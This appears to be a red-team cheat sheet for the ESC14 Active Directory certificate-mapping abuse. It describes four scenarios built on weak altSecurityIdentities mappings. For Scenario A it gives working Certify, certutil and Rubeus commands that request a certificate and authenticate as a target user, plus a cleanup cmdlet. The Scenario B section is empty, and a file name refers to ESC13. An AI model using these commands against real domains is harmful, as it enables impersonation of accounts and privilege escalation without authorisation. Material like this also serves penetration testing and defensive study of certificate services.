ESC14
If we are able to enroll certificates as someone else (user or computer), we can compromise a target principal using explicit certificate mapping.
Requirements
There is 4 scenarios:
- ESC14 Scenario A: Write altSecurityIdentities on Target The attacker has write access to altSecurityIdentities on the target. The attacker can enroll a certificate as a victim principal and add an explicit certificate mapping referring to this certificate in the altSecurityIdentities attribute of the target. Then, the attacker can use the certificate to authenticate as the target.
- ESC14 Scenario B: Target with X509RFC822 (email) The target has a weak X509RFC822 explicit mapping in altSecurityIdentities. The attacker can set the mail attribute on a victim principal to match the X509RFC822 mapping of the target. Then, the attacker can enroll a certificate as the victim and use this certificate to authenticate as the target.
- ESC14 Scenario C: Target with X509IssuerSubject The target has a weak X509IssuerSubject explicit mapping in altSecurityIdentities. The attacker can set the cn or dNSHostName attribute on a victim principal to match the subject of the target’s X509IssuerSubject mapping. Then, the attacker can enroll a certificate as the victim, and use this certificate to authenticate as the target.
- ESC14 Scenario D: Target with X509SubjectOnly The target has a weak X509SubjectOnly explicit mapping in altSecurityIdentities. The attacker can set the cn or dNSHostName attribute on a victim principal to match the subject of the target’s X509SubjectOnly mapping. Then, the attacker can enroll a certificate as the victim, and use this certificate to authenticate as the target.

We can use this table to decide which attack to choose:
Scenario A
Request a certificate of the certificate template Machine
.\Certify.exe request /ca:extca01\external-EXTCA01-CA<ca> /template:Machine /machine
Save and convert the certificate
certutil -MergePFX .\cert-a.esc13.pem .\cert-a.esc13.pfx
Authenticate (using the certificate)
.\Rubeus.exe asktgt /user:TargetUserA<user> /certificate:.C:\cert-a.esc13.pfx /nowrap
Cleanup (optional)
Remove-AltSecIDMapping -DistinguishedName "CN=TargetUserA,CN=Users,DC=external,DC=local" -MappingString "X509:<I>DC=local,DC=external,CN=external-EXTCA01-CA<SR>250000000000a5e838c6db04f959250000006c"
Scenario B
References
https://posts.specterops.io/adcs-esc14-abuse-technique-333a004dc2b9